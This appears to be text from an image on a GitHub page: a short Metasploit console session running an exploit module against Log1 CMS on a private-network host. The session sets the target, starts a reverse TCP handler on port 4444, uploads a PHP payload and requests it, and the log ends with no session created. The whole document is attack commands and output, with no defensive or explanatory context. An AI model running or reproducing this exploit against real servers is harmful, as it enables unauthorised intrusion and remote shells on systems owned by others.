 msf6 exploit(multi/http/log1cms_ajax_create_folder) > set RHOSTS 192.168.1.101
RHOSTS => 192.168.1.101
msf6 exploit(multi/http/log1cms_ajax_create_folder) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending PHP payload (1134 bytes)
[*] Requesting data.php
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/log1cms_ajax_create_folder) >